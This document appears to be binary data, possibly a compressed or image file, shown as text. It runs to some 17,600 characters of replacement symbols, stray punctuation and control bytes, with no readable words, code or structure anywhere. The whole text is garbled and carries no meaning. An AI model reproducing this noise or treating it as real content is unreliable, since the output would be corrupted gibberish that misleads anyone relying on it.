��p7D��#a�IO�?���IxLd}lO����(�� #o��8~߼#��.6&r{G�а'\B;w]V�kLs׳��.��[���i�Л��^�^�={�x��.a�q��-+�?�Q⿐� �o�E�$�N�یOۢ� j����9ھ/�M#��~� ���aF����#ס� �#�l3�X0޺���E�#/`ͷ����Y�8�;���z���B�԰\�]5U�(���ul�F�YVl�t����aEK���f��`�I��8�3�m1�OH��e\-���?ǔ���օ5H��S��B�j�aupf�E~����>(�#xr�@#2@�����'h"��w�ٟ䯗KN�+�x6ê��J���ُ��X�>L_�]8�IӞ��]1�5 �Kt��cV4����v�}�7~���;{kа�k�U�SI���O&�8�l�.���T�d�^�Xǅr��:�F9tݻrZ�ʐ:+�dIh���kc�\��Z��� x�ĽZ�Yo��Ç��'���퐺^mn��C��`W7=��z_h�fm���Ǐn�Վ��[cڙt��2��C����Ӈ.�=#������uF�[qu8�V\������35��k�ڜ���U3�˧>�~7Ǒ����7Ĭ8�v����<�Lys�A���N���/����,�o۶뫊ni���/3�M�W�Zi?�͘碑���k��⿦�u�A����������kLg�O'ٳ��O����g��3�Zp�|���.�]o�?��_�9����*&�.��k|�e��z�7櫗I������t�r!�������� �������?�rp�g���yX�����p�r�V�WY�7ɿ��a�ج&�뮯���3�-e��Ml^�����e���0.�c�]�v�S�C Wq� ��NX�n�6�\7 �&�en���8�M���|lDb8u##�J�5r���*��gy�JH�ɶ�۬I�*/bb��B߽O�A@�F�,��[NH")͎�WM��AnH38xd�f�W���p�Ql�F���\����,���6��ap�Xfߏ�CK �b��`m{zS������2~�i������̺YJ���S�:1�n�r{4����
<���*iX���O���1Sg�	�x�����j���e��q�.Q��d��@��-�˕�����c�⁹��-�7.|�����]�>@���ܷ:�Eu<�^��\.����(ad�nf�:�f�k'�<��- �Ҭ�նQtf�X-Y��o�V�SK3���K��)����١��y܏%[��'h ��T��֓j�L�;Ps1x�tw(l�6h�M�Y�r��L pR�{gbX[jl����,v��y��.1Ky���.C�m9���,uac��� ���wĮ+�����پf�W�>$� FxC��x��y��=�.n��ĕ_#�Mތ���A�T�'��Ѯ��� O4��ގ��m���O4x���0����Q�x�}a�u�,�)3��ǣ9���O���CB�D�<���<B������f����g�B>��O�zc�Ч�+���.�Ho�{��������b�[�o�?���֛W��$�?��4�?�Q��O��ía?ZV��X�F�i[o��(�Ϣ���Ƈ���?�$��#���eiҨ>�y'�@Tz&�H�KA#�K�������z�.u��{����OO��o�i�'��]�{��YWG�<� �����*�7�S�� I���>��\�:��T$O�S��^4A�WL/�t��:�����`�^���seX� �x�AW�k�8Zʈ[kܞ�x� ��W0�C��c?+	��yYZ4� �����*='�R�!��A��U�I���}�u$�W�3ڬ��q�RFoܣ���x�t����)=;7�)毈r�Ǥq���w��y��x�����}�|m<~���֋�Q�O��m�������G�_�E���1��B4����Z�p��z$����o�$�Uz���=V�����I+�����oS�۠vRKރ�[��|Q�6F�PD#2@�����'h"��w|��J�t��*z{?ѵ~�\y�����%���I�ו�r+�<��T^�=�60�[�\��];�q�q�`��^�_���K��Z�Jy=Ҷ��c��q/q|�'rW�&��� �D�'n�*�ϗ�y-C��hC�R��=+b��r��c]_�x�ޭ��?�˃�i��`���N:.gX���q������� h���^V��fTn|�S.���ҳ���t^��.��� ��4�'����t��/؏��7W�]�b��y�s�R�}u��v���oc��F�\�}�t�}\����g�y�����=�����nx�w�4y�8n�������
<���{���� �C|>o��Zw#���M����?��$ԇ7�� +G�k��n_�kab�?d.^go�� J<A���j����}d�HmA\	ӣ��+�����7ˇ�o�����[ä�6��]-;v5�������X�� �:yŵ�-g��9��p����vx��^cߞ�|]�7�~?���� �����F|~k���^O��>1���ɮn���K2���}�<��e�O�� D���x��6�<'�b��tK��>�#���w�U7��дF�(��op
ڠ���&��#iΪ}	��}r6O��O N��U���sk ��cI27O%�����B��#l.�npAK��O�87(.6A��U`������誼��S� m*2�!��^err:x�V:��X�(Tt�M9v�Tk����)&N�+,G��J,��~
��-�
S��&c��v�����B..�D-БFd [u�Ϟ[ma�lk��7���9-u�u<y�m9��6�߶�%ȳ�l�1�n^��R��\6���lf�r��=+ <�ZasiӀ���gn����j� �lzB@]V����Y�T�E;�R|�~�["��*�˝U�݂�9��q��(�r	�F�X�tjT�qD[���"f[H��t��,5�@�ѵ��;�7.;�x�Օ�U������^>sU��|��$�+,�
]��L�CN� б��md�d������f���H�":X���]T�߬�D�<h6a��
�'��
���e��=�ۢtm��T�F�d��8	�lL�#��A��8,��g���8�V�u�R*�ֲJ��6��ʍ{ж��� u�r��֎w��t&�������kqh�F�]��l-�X0`nȃ9��Q����ln�� �.6E�F�ܑt������n�F1���K>���a��Y���C���k(�rȤ8R>�!}k���� #"D��\���;A�3�����Wˤ�ʾ�����+�������GF��ޭ���r�b�#�[Ù�Q�U�WQ~?yi����k4���;��x��Q��g4.yv�W��%��GZ�B;�׏�Ú� Z�b;�����g��PP%킯�#�j�y\��ގ۸�7�i��翎�=�n$wIVM�U�e�n�a����r��/������ſ�:Yۚ6�\:{5�Q�>EDc�J\�VxLv[��pe�~�� ��g���ϓ�p���Ygӫ���M�Z���<���Dio������c�w?���x��|�F�z�g�zm�:S5���z�H����;�i�Ҝ� e�7a��L���1��2Ρ�Â�����֣�O!�*y.��y@q�}��}}�޳�l(��73��U ���U�~�>W�)RkGU�c�+�͏@��B�Q���-�
�Ҹe��VXa5����� #���? ��7�˫���;f�y�e���G�#�Y|!�[��� &oE�! ���9~��q��?�?��?�� ����:~g�_�>oO ����r��/�@m�#�$'�r��uً�!���'�[@�`�{5PG����u�;����
���δq2�&��ݐ��@"*d'4�x�7���Ho���23�wĪ�/�юWS���nʨ���2z�n��E���^�Ky��/aYQ�.F��yM�Lc��j���L;eJ?��kԐ�Q�_����n�b���
$� ڊ)N%@�-��"� �Yt��˦�L��X �}���ŞN���k~k��t���!���w�u�����)� &��)�47��&�E-��\nX����U�H����v�Qi��'T���F/��EBM���\(};H�Ut�^FZʋ٠^�ލ�e�VY�ꈽ+K�#)�������Q����>2E���Q�]��J�H�h�:x���㫸�89=x����ֲ�wG~���@�� cN�6@?Qb� ^��	�Z n�[Em��Q��8��6����=�t�z����Sa%���k�t/J� OuM�7:Vl���m'8�'� �q(��'0�*[�S�f8��x��V6���N�b�����6��{��I��ZΖ[��B.���Yt �X�$E��HP��L�)\��� =}M�*��Bm� >�I;2���j3�w���/!?E��ͫ�E�8t7�U6�9)�6(��һ�{m��E��Y<;��v�7($ ;�R�����I�K{��m�khE�.���5��<��O�C���
2$I \���J��[҇���E_.�_-�t6���\<��)����5�_�]]9��ˢǟ+C�aܹ�tqM�=Ι�3��a�(���V�V�*��U<S�OבV���yo��r9r�x�^t�?䋈���6�W�	��ܥ�@Yj�\!�w�e�d۪£�E�._v=N	���Yd-x�q|��4n�r�������9�:W�ܽ�j,:N�H�-X��y���J5�]G]�����t� ������X���b������u��N��� W7��.�����{��`^�k�.\&���O�_���u�<�����%qs���Ǜ�W�����s�ʍ�~�p�g��l&��@�V>�V��r���w���L�W������S�}5�ڴ����B˙�񔸄��|��~��W��(�jj�� �:���6*��������ڵs=_���W�u{�ԟ���.n?�;�ģ���w.�N�w�;��伻����fq(̈́��,U���~GҸ
~����~k���W���H';=cp������WwK��O"�a�}��#�2�ǁivj(����a�7��c�J�h� �W�����}	�<�ڦ)�jW��^�IE.4fR5��������`M��e>-Jʉ=�+ b��v�5D.���؆�ʨ��T
4�����7j�Ͷ,ȡ�3y�bѦ`�$j,|� Ey�m.���w�-���=
��K�t�,� s]�X���u�N#vXǼ����`�t�:*6fu�;��ۋ��k�3���#��WCF��@��d~�6�(��� ��"�,�V�@v�p�B��q���N��
E�t@7�{�0��"�t@�4TjEdl.]7D"�Td��U�ؖ�$��q- �������-ู��.���󹅤+ȸ���˹�vP��|�⁺;��7D��F;���<���d��;@nw�ާeH0������"Q [�1h�����=;�	�l�W��6�qu>Q��1k4}ʾU;)`k��n�He���4�V���iůr�Q:	�n��=C)Q�M�؅T�r;�`�i�+.�=�8��Dp�f;�6�~�
Ǹ��i���=��dL���z	�@�tA�M0�ނF6��6+��W�H�l�G�;���}H欖a��*\v�e��:/�|ql���!$�����h"��.!�����诖�9��f��>Gg��`ψ}vZ��{́�u8���i�J�����S�*�Or��z��*�!a���]�N׽3�ˊ.�~EO�����a�^��x����[ �gi�H�
=]kn��KI�]���m��y�������F3sU)&��\#�ϏG.��t�67=�\+�z{kUо�O���{5�/l�׹K�������r����{ӊ�H��U��V3��<'�L列]�|�Y0��4�5��������/��1!��%�.�wg7�s��0.�wv��۠�>e�2��G���_��oӅ�ȟڏ��>�X��_�� ��9��*�;�-0�ϔԱZ������������q4���0s��,��_W�u��Jx>�0�_h���OS���߮|zQ���{���B��6���)�q�b7���7�\��wr� �W��v��g/O?�k�Gn{�B�/o��-3���ª}�n/�S��^uJm�DN�q�����x�?x'Ӌ�B������-��A�i����?�@��a���� ��;�w�b!q���ktF�Y��	rZ�h�JW�j,�@�@�� �Ç�u>j������٫,�C��ᒍ%W.�F3�&m1�R��w9b١-��F�#X : ��A1�@)��	��"��+,�VvqiW�n�z��&;+�$_�z�SO;��Ӧ��:HX�@��wc��n����̘�kZOɴ��`�e��<��sEAn��Y�Z�-�*�@]Qw9l�����
Pʶ�tA��,��v��q7Ribe�5b)NUT/C6ab��K����#F�J�� ���w&I8	��<�.��P��ꡔ�Q��:�]s���^7	�S�*\�e?��yq����q����r�O�vB��_����A#!#b�Oq�EO�N��`�n6D�k&�V;O4q+��#�DI�m�D{K3~�!Ͷ߂���~�!��6@���F��s�p��e�[�����տO�f
��P.B�qa��f�Y�h��Sm��$�l�T��xV�-�l�Ӓ^��B�#MhX���P"��ʨ;�,UU|��� E��@�4 �\NB �(���ނ9���(+��D��vAa�!γ�����J����q/�G��F�*d�U���Gʣ�#xtIB�5rvТݨ��K�~l� %l�+��N�G(���������*�� ��� ���0�˥���b9٥����uq��t10�ǐ�p��1�����b��hat�4ץLXC u��L>�/ҹ1��^�=�Z�&�K-�"��-*B��^�c۲�Ygj6g�^v~���sx��%�+|>���Q�V��9�7�f^wʻ���O���MA��z�ډn縦=��J>���c�s�����}�N?�~�O���e�O�p�v�x�e�i���s3BJ��9=�c�a�������tX��W;�.9�����v^��d��ޛ�;�3�W'?�����������?����_��+,���� 2���[��o�Ki?Yrtl#Z��F]����}��Qķ<�[]�6>AS��W��U���}��[�ږ.ʏ���-r�͂�M�^|B�{�^��3��� ��L}X��Q��������ܾ�������J�垜|S|����`�^m��Ebߪ�=�n?�E9���0����?5���x�_�O�5���2�E�F_�k7��c��<n���ٸ��W�� �����H�*��vR��@�@�� H��$&�3p��]O����J�������*����'UL���ƞY~k�)�m1�HA���X^H�*��Ȕ¨�6�A0I:�.�ў�pq�Z��r�E3��s������rGx�S6��;be����Y��9����|X]'j����+���v{��AS&';���~���[��N��AN;���YRPW2��cI��`�@�'ƥ4 ���v��v�Q2]������]3������h���i-��q��E���c��e���<j�ܩW{l����Z|h���W;��ɮQ����< \�W',���ŗ��|Vr�r�N�n�=���8�[dX��Ci�X �(|�����=�?z
�vd���`n��ֺ�NZ�,��&�Yw�a�a�6V��[.��O�Q����`�(�ь��Q �J,�l�eU@�8��W�t�Y#a��BySgl/�v_�)�R�[��sF���-d�W�*�$V:A�O.a���k�m�U֩fdslUDsw�l��HH��E��rH@���A��#� �h�
D��=�6��R��P>�F�MY}+�LP!�7�D�DT3.j���E�j+zQ��3����5���ji~+��:x�|Sį�1����tpM`�=�Lkl�#���2�a��^5�Zw���e��n�]���v�,�ƺg�m�E�Z3����+a�a���M�w�^]<Uboq��r���!�����W+����p�������z|~���u�O2�㞜<���<��ۙ�p�GF�F�//�}����5���M/BUf�ԫzU�|-S���5|��<�K�3�U~�YFY>|��N*�t�/K�[�7��=���q�J�y���������_q�sO�;�ҹٻ�~<��s���>'u���z_� E^#�G�5�J�����t����^?��*��?��t�;}�p����w�/�.�(�%^'G�ՠ�*sw|A�$7�ʼi��O|���%�\X(z���ŖYi~����Uq�����X=���9��� 8j¶�\�yo�ӟ�����=Ѫ���P�����U���No�y�9��?x/C��^/��U�]ܰ����w%�)�����+)�����B?��� �s�@���c��쪺M�Kc�A�b�ajA ���Sk�V�+	����~k1�Ȫd����EqD�*�	�V��*]~��x�CU-<PH3g��:���J�R�8�s�-��S��N������.%�c[㺭�k�Xw{~g��ت\z� ,�(8�~���"m���\ w0dm�֓�,�|���-|��t����ྶ��� Myj&V^���,s��t|<]#���V�C�{�N���;I'E��e�3�~h_e�Qt���f��vH�eΊ������l9 �O�h��.��.�ۮ��+��*�A��"v�l#t-+"V#�װ��U�Tޣ���|Q���{�a��3�oI���k.��! �b�qg4���U5ͷI��WI���U�Tΐ%��+&�eL}[a��6�B@[)	@�5�Dl�\�E�; ��h�5�& �m��V�*dΘ�ͿxU��@M	̭5M���@��4�}��zF��,��%�+$a��X{�;!��!i���D��(���-�M�ު�?�=�4�F�M#u�P���#R�>��r�-���}�"�;�@�� �m���@�@�b�~�A���ҾH�#xtIE@#2�N�TgP��)�� 6��]�ק?e/�qrv��|I���j�x�k���r���i�'E�4t����ޗ�4I�%ϟN�V�vg4ۘYGLh>�r�V^7�	
���͖���9�M���r�ҵ��Z0���ɵ5� Z�F�MwTGk\�n���Za��ڙ���94�3{�ZMc�#�ɞgx��qMG��5Tc �-����x^7?��Ś�4ηX;��<U�/J�?n�G.��qeؼr/�֋k�V)n�:�~�^���[�r�٬��|�9W��]��v��^��t5�� �$��~_�vn��<�ӡ��~+������{�K�{W��Nt�	�g���� ��}E_��-�N|�
kٮ�*2�����cG��%N&��`��ݵ����v2�[*q]��3Sl�$�@9�ߒ��p񳿪#������^�ѬI��a}��\[��rq� ��r� �j�:mR}»�g�'�$v�����e�3.��3~Ը�ET{�x��?Ҽ��Z�}�_�x�_s��"���b���-�u�CᎳG��e��}s�!?��b���a�����#�6쪺M�Kc�A���+�T]d"��_���Ζf3��T[����,�R������P:�J�jM���Ub���h���3��8�)ZDMPv�6	��Smt�%n5VH��*V^��~b<r��Ye��*M�x� ڼbv5۲��1oĬ� �	a<E�9��K#�O�������k6l,�	�s�Qtc�
�i�B1ܫ�������7FA��vZ��-�53�gcF��B�x�rsIV�.g5��1���ۃ)�a�<S�d�,���w��{h͈�ichq7+vmX���T�A�� 'PJ����J��ER|-ta��-zX��"��]k 3�.i#Td�qd��� ]�D-�5��.�	�>��������Ж깳i��e��@��F>9Js[P�yqmŕ����#�����e�Y�ƃg j�G�c��y�؟Jӱ��Q�-Jh1 �S�C������
v%IR%���� �3�.U��T�47Q�ͫi�T�B��.�{A������P@şK��?Sc�e��G��eQ���#UYt���K wY*H%�>*��,ҩ���@U|��^����L�*E��cUI}���Ò�� b�D,���� E��m),�%TK<�@�0���i�h�$��i�1��d�="i��OG�w�[`,�[�L?�OhE�z��#�ǻ�P��ҾIH�âH�*�5rvФ�D~*q�_䭗E|��ؑ�rq筷����u���?����/�j�o:,-ց��ps}ޏ���+����v�g���ҿ+4�Y�M��`u��SyG7<���g��^�����Z3��+ˤDA��	h����`����x��۷F]R��;{�q؉�c�N>�����
��qL�/���|�Ƅ��W;�(M�-ަ�pX��Q}�������N6��W��*c<�;a,�_/�[�v���u���ƹW�R�Yz������ݟ ���=K�77-�G���y�ۡ�H��p�{νN	�"��8��
|��'���>��_u8��P�� 1�� �5ϗa�v�a����_V|_u�{��ϋ�G��,���W�����x�W��g����Y�0����%��y�or3>�[c�>Y�~�G4_�W>���Ga���pع�����O�k�)���]��r�����>�=м�����7�����y���� ?������^�.#�w����M~G����o�]�>��O���|p�� [Vyv�>�*���Kd�	�Z�Ef� ����IS<ܯ�M�GL�Y5I� �#�Q�"q<F�p��i�>�]�OM�U�jiikZ6�x���Vz�MV-W-�!��T�ϣ�#GK�\>��.%V俈�<)C�=�R�����<�S�Z�	���!�V�=䫚`�qYOq�Eʢ���bm�`;�维	��}���"��t���UeVY<�1h��B�#����-2����TiF��̦�Dc�M���E�F�r�|Rs|3�4hI]xg'�?$��Ԟ�4��⻲8�q���髺&0l��z��O>� ��I�F�{�2t�`��[�_��t4��J:F^č��	U>�YTH���w8��85j�@j"����*9��A����Iڌ��){c��f��n�˦���ܳmh8�?L�̋�s����ې�����n��w��|��\�ஓV�ag�_h>��qEZI��id���oue�d�� �/�JXz�[,k��Ӳ����'t�,'��-m�	U_(������?@��䝈�k��(Cd��l�@Ũ#wAY��h���k�;F�~��Ke>h,�&�@���|�PY�D�8c�@+�t��@��B�B% ��ʨ,�͐,�͑%���-���tWܢ�Ora=�@-������C�6F��(�Fe�\���l[Ү;�g�+e�k�N�.��^K�)����PZ�~���]8u�y��+l��3��
7dcu���W�hA׬{v�s�?�R�h�uϗ�^1�@�MVzo#�>j���8�G��?m�^-�ܫ1B[t�B��Э`��H�� j����'ҵ���f{k�W��ob�\e~���..�O/jў�|֬��̴M��y���{�k�&�b���|Q!pP�����@�;/�U�2�����3��L.�iqV�/ƵZ~K����l�c\��r�=�o����������g�.Y��Z��Nz}�d��GE���o���޽n��?�b߇�������wn���� �̀�Q˪l��Ϝ�?���|����k,eg���O�}�r�4��a1�aU�i��������K����b��w����ݬ�h����S��+����<?���'�ޯ?��×5}#�]��8���D��~����{{ت�V�SQ������W����}`�.O���� "\Gn��!rq���#La���Z���}c��� +?�o� �5�]���sX_`�����$���6㱸|�3TYl~%5���R6~��|��9(�*�y+���@��>��<�ԓ�G�}������c�-�[�m��єwPG?A��3/k_-7Q@ȿ5V�z�H$(\A+�H{ߚ���(�A,�m�tzn�Э;5�B݀6@��)�,�:��d"X�ߖ��-�R2�Qf�=����BS�;1����V`9H�z\wZ�.X�I� :�zXe���� MJI��o�Փf:�H�BB�ѸԦ�� �vn���LӰ���ފ̧k�{5X�#���B����k �L.Ђ�F�%p*��]�=�HZ{Bn�)T���d]�WxtgN���H��+���^Pe�����N���J�
�G1uÜ���T�<��>T��FѲ�*R�B�!%3}4
6��"��n<X.�L���=mgL�jӢ6Z"�#M�6[���-6�4�j���(M,�8�*UW� �@�+r�"i��E��Ef�9,7)��2�j~�B9|P/P����@��n�
�TA�P�4��Z~'����eiC�rm)	������D#�F���h����P!�7�D�@�dB�ٮ�n��+�5���I���9�UN���Gܹ��ф|+^o[5����N0˰9�kҍ�'��W#��4:���s[�����Y��;�V+���6�dщ�R����h�x~���~�ȓ}J�$��?%Fa;����a tAg��^�Y�}+n/�u�B�`��NޮW���֟�r�x�W'`S{V��eҸ�o@ã,�iؑu�r�������tz�!��~��?��v_z��_�+}¦"���u���S�Kq.V��%g�mr��-/Ν�.�Ǖ�R�
�l'�3���� �ӟ�����ۢ�ߝ���� #�����"ѱo������k<���� ����� T�q�|��#עך�S�V\_v�5�<g�c�t�嶛�{�������c~�������?Vv�pd�K���;�(ۼ֘t˛��w[?r���N�7���!����� $z|�|1O���/�~K���m�����>�~����k��O��}�n/�a���?������z\�W����q�b_�湱�ȳ�_q�睾����چ�WDN񙶿m�;ۦt��To��M9?]�pT�K�S�Q�:��]��r���JѰ��W�S�*t�4m�(���mʝ������}�_��W��R+9@~��T�{�@�K�皺�C� 7�Q��΁f�<4���U\1k)hWh.�T�4�e>
�I�E���f��5�z�� �G�(�%ey�4���.�p����=�֜9K��<�WN5�_�O1��G5�mzI���t�J�� kQ�ڟ�c9YO�	��{�.%477!;���/Tw �~咋1�̠S30!Y!���+����9-�&�v
3k��|��V�g\r+�װfht`�y��cP����qr:��ӟ5D:'�ssWt�C�ͽ��r��F��ֆB��sZ��~
4��GX�~BO�@+*\�����6�2~
08��2ATȜ��$�:lSV��нď�.��y룜�ߕWJ�� �Iop���~���q���I�G5�}���Z�B#���UEn�~�֢� x߽�f��>�i� ��.�V\1��V����i�+,��9��<������YQ雡���@����Q	/��ѹk��\j�0��q�e�Š�`vxO`�e! E������>]H�âLvAbutƅ&��*c�5��]&�[���ª��R�r��O���y/�5ՇL2��\hG5k�'�� �H��ˋ��0�#B��W)�2�3�C��v�5�۳�䡣���;4�x~���9����^
c�D������P�,�\���q{�S��W���W�|�ŭ�^t����܅U�}��>��|��)��i�N]/�oC���^�^6g��}P�ڨ\���B���d�	���ޮq��j�oє���.�~*�W�i�Q�'E���9�NJ��'�tc�<�7�����Wo �� �ug5ǧ?Q�]��aۤ¿w���O�=�/�;��þ�����=D�[�E^_�8� ����m��89��N��_.�V��Xa��h����c�㧛��m �Jr��� R��g�ޛ|��'m�j��N}ؤ�j�2���ϘZ]�V�yzc.�w�)�@w�rq�r�nIo�}��A�Qߒ����8>һ�5c=��/.t�1��y-x��7�끤�����9>��� �It�1��?z��<� d0�y�9�g;}S�!� �Û����,���:}���5����kR3[uA.���Q`]Ut#M�9Y|ԇ�恋|���Ptlg���iZ�U7��o��������<������c�m �6UY <�"l+���� ��@��	E����=�1ֶ��M1�$['_u�Ŗ�~s^�����U�=�,�ԥ�A�ٕ���;��ۡ����y�]�r�[�]j4؈[���S���գP�	�0(�n�d��B�{\ ���D9M��+<o��%Uܑ�JՍ����s��>N�u�}5g�m�/�m%҆#O�FOz�<v�9{s5��w��=;��h�(Oh��~�颍3���BE�*��=b�H��YYp�Z��H�wi-?UD;�`��(�ieb{6��s��$Ǫ,���n�~����7B�� ����oVi��&����A�O���Aj�	t����X,���?��tÐu�l�"In.�ouH��3��u(ޒ��#�%�	H���\l$j	���v��I|�N���s�@� bD�M�C ��)��w)�N� �M�e�w&��P��Jt+��.��#xtIvD!�]��5��+�;�W���t��ӡ�Y�˗m��
b"ղ�f?��Ǧ9v��
r��CC��\9_n�=��?�J�sw��jӌ����n#�c⪵s�J�[-��W��M�60]�%zO�h"t*��X�<�EGX��D�DfE��z����Y�}*�x�α=�ΏW/�rs�HWl��5��a��Sz[��OC���^�^Fg��}�uV��|B3U�q�g��+������L���;��S��L?���j�+���9��I۫��TkV� 5яO7z�oV�蟂��t�{�Q��s�U�=W�=WM���?%�r}����(��3�k�ub�#�~Տ��[����3�j�-������ �����Ze?�c��{h�}jb~��ZurM�l��2�ަ�����3=�Y|{����X�O��n]W���%w�� x��ҜݧL>Qj�v� �����\X� ��_�(p�����GD���W�����@r�����^U��}�xж/�׋~q�?ҸJO�q{�z9�^7�*�:i�s��|:9�����1]���7�m�ÿ��j�.�3��|�W�Jթ���,H���� �P�C����	�JC��iQ�'FyS`=��T]F���_$��]ڕ1���u� �AR{�4������W�=[�Ye6����՞���ۅ[t�w���IU�2���tͶ� e�( K���$3ꁺ)>��o�{�� �==��2��z�����4�d�Azx8+Z�Bl9��^ڴ�b���T�� �uvw�EIQ��E�t�(J��WM��J����d ���]Uq�Qa���\n��E�AE��AU���5�ZnÑ�v��Y4e�uܳ�X
�cYY��'���o���;��<f#U��he�uf��|J��/���X|Q$��m��!�@=L������a�V�ø}�n���E��� ��c�œh�f+� �͐Z���=�Eΰ� Į؄��6��[�1�9  lU����� e����vEʅ�r5��@���<!�;K8�U�J.z�;� ��`�4h�}ꚋ"�^��Y*�Y;��'ٯ'pOG�K�՗{��'�Xu����D#Ӷ�ռjt�x<�!+��t��=�{�_F�t��âLvA �O�]3���"��Lw���Vˤ��ޝt�j�ҹ��ф�_	bF�R��t�ӟ)�}������<<����9����o?�J��3���؍�x�?��M�(k��� ��]\Z���7Yi�'d���3�+Yh^�w4g�T�dYw	��<�<�XV�x�$)�Yy��)�_J��r����g�	���9t���=����y9��C��BS�*��$QO�� �1����e�J����~�Sz|�D?o�̫Ӌ�3�	Y��<������k�lyy��U�G�\���vw������.�ۂz������>�[�[�;�}�4W�e򾲖 �w��ܳ�m^/xiJ2i�%L����+ëT�y9mzc��h�|����o�c;����>o�̨����������}����R��[������v^�y�O`ˤ��Y_�>n�J~Qj�v��� ���W?�{w�3�bA1�k�������� ����7a�/&=�����2�V]^�e�?��@��(������� x�k��]�0�
�������䷤ƶ��:a� J�]�gO�Fʫ�4o`���岀ۨ�r@͗S��4

�"�����Y�u!�@&��F�,�Cf;���`UVE�l��e�f��V�F�l�f�p��w?�XG`.�H؝b/{,|������$��r���^,6>��E�/y>hB��ZrP$�w��  tI��@�3���.6 $��M��3a���a%���2o�A^�9jG�Z����tK�-jw�R/Ӿ�
�[�|�~��ߨ�u��!�M%�.�6��A��sE��4{�d�����'��H�S��	��.�(��\����VC��t�֖�3-��O�٘�!�p���<w]y��c���2�v�w
�	V\4�8h�t|ߛ� �?50RХT� *�eփt2��q��\��t�arU�#]j���-N� ��"6@�A�
U����a=����� �tѸ���y\4�%pJ��@@�b.��?���������駣�~��)�-�].����b�标$Z�4A 1`v�T����]H��߸���`i�*�Hz�HG�B�3Gi���o�هz�=ԯu�H�!�7�D��tR������#�+zSƾj� %l�Zv��ӟt�\�t����$?n��?��ǧ.]��/+|ժ'm��s��pW#�Ǝ>N�{�,�w��R���V���s����4�k��(�~M��G���Wl���uIԏ�h�����;D�H��!��Zy4���_�o'I.�s�\3��� ��#@�<5�L/;����ڿ�q����x�мK�'����%�@�%QG�O��ƽ�� /?/�V�76U��eLE���	|ʽGݡ?�r˪���r���X��J������6Ľl.?��d� ����n갻~��U�r�f��o��D-�W⻱�������%����[���1
#O�P�Z��el�v�6�X7�γt^���?l��6��n��7}&������<� F&�����wg�yx]ب�z�o�����S��iu����2��]�N��W&7� +ٿ�bp�����u���y�\��e�N��5��oe|}e�y���a��F|~k����c�����ڟ��g��ӗ�t��y)�e����'� �}>��	� �j���o��UY1�6L E�tAN��l�O`�9����6����� �F���ʍ��Gk{��W�ް]�cq��WK������VD1�'����eF�)���@�&,�<��)�����=��Y�@��C��7;��U��x)�H�f��5�L����EO$�{*��x[B(T��zJ��no��[*2t>�hð�)@�Y��l��5�����n
���W�;p~���v��=�փ�Y� =Q�}Q�E%��+�v��QO�!�-��Z0MdB�M`��P?_�P���#<�i ޕ�i��l�s�t짠	d�;('7 �R�FUdwq*��bUG����W���~�U��B���+,����a�Agm7\���ª�t���V],�'��~*4��{��QP�ܪ��$$};�ogP��},=�4{N�&���>��F��-�E}��x"�_��t��
��Dh7B	E���D	%	� h�����7�l���4=�Jt�;[����l����$$jH��7A_�e�ue�͢�A!�����O$ơT"� �����Y|�{9+�|��!�7�D�(�9+�^�Ԣ�����䯗KN�1�o���N��.�S�|#�|�_x�k���v��j�k�'m�v%q�v��ka��5ßzz<SxF�����l�B�_w�C�z<2W���F\��˥��ң�*�v$J!iGb�h��&��u�����~���%y�e����c�%6��9��FWشc���૝��~/�z&��+/�o����#o(��Ue�hT�8&B�)�G�J������*��S�1�����Fo8~*�)������'f{r�������7�ɖ����L	p��;��X5�ݏn�p����r�ާ�����)����?�Ըx|����U����8����I�i�eɎ��e˥Cǚ��� &���X��m����r�O��#N�4���� ��|y#�������g��3��/	�8�d��;^d#�Kvk���u~>����zOm�V�zg�����!���d����${�Z`p��o2�y��?���C�:/">�,@t���V���y7�\���q��z����o��+aT�c1�ީ?��T�I������E)D^��	��s��B����Z}�>R4�'}́�>By �n�@��|�gi�e@�A6k\���T"$�q6��i�6��]��ґ��:F4�Aq�7Tn����>�t�dB�Tjr��[E�`���yt��&�����5�1��J��x �`W"���E�ߠ�8j�Hs׈��9���qvevV8�H���IH�d�/�u7��t��kYV�|�5�.����c�����zW�p{t]����?���x^����ڥ�m�[cڿ�k�����l�%�F��W�^��2�^KT5 ��O�_A@$]����uE����@�M7@	$�Sc!'o�B��d�d� \�V4Ƕ5~���a{o��N�|O��=
�ו�[M��ڮNI����Ğ7�G�r�wc��w����-���d7����Et�ч�����3pw4�Hoc��r�j��г��܂]�	 H�_nH���yy�Jm��؃�A u�� ��
���yn7D������J�9͆��Bm�/c�PW����H'��*RO5L�eh�XU�k
w1��G=T+j�A�HU��	'�1���{Ou��j��F'}a�,+*�~�LJϬ>��i:8�	f���Y{��1@���HDT9vk��W�o��U��y��ONൣ�͗q�:|���_x�k�-�Uc���SzD����~�l�ݳ�j��LN�?�y��Y=>�tӏV��A�W����Z��������Fk���w'�hk+0W椨����:)��K�n~�n�s��|J����O����/I��=�I����i�����Ǣav��Ľ����w������D18��X�o� �l�������qP͆T�TD^�.� �j=�~j�)���Ʇw^��'�s���� ��� #a��'��]� �,*��]��.�&�O�yܾ�z|7���|��8>�n��>�<��Y����hK�D�����*b���.�~�'vb�z͠� ��Y���`g���rt�����řjR|��sM�������ܽK=<�9����"�|��W�n9���O�5~Y�t�.�z ?��?%�q�={�'?ç�j��v��\<$z�y�ޞ�nh^ ��[K�Sr������� �?���M��?�3���1��ζ��� %��՛ͩ���O�\4�L��:�a� "�����a��#�'v��R͵#�:���}�¨�Ceh �w��t�~*�"&�4�a�!�y����Th!,���U s�K� ��� H�u@V�7m�`���ܨ ��ԉxF�]���cm�j|���e^�Y�&]����YںFWd��{����q&�D��� ,�A sO}�Dt�/��c��@�G$C⁡�8�nb��Yյ�M�+}c���Z������ssc����^�7o/Zkӛ5m�?֝7ds[*Ё�ZeпN�_U\{g�s��:-�)��Oe.����D.E��D�md��� �Py����&2�&[�S�PgT2�걩öMP�ұ���@RtSl�Nԧ��,��o�Ul9M��.}���QS7���o*D������s�x���wR�t̮�7��VB�����������2Pz�Q�b��Z{s8�VA�	0�i#�������X��Mt.��-��3��(60�Ixe^VH_O1ݒ����)j�� ���� ~� ���D��r �È�R��#N����4 y(��n�5*ɳ6��dc�:��tŶ	�i�K�4!�"��-�<1�����l��E+e�\ �)O%�O�Н.�=��,P(�q��Zy �ۢж�� ܑ䂤�Q�m4�w@߫�f�w�Ġ 5�2��y�T�����Cdo�$�*��5�]�+�����䯗KN�3�t6���ҹr��:��;������F=9r�^.ز��'��nl��k}�g���˽P��k����5�6��pa�ZA�c��Y�8zy\��e����M8���g��S�0����Y-��5p/k/��y�\��:�K,,�qqM�ܖ�=���^�y7��M�G%���q�R���/��,:5�T�� ��?�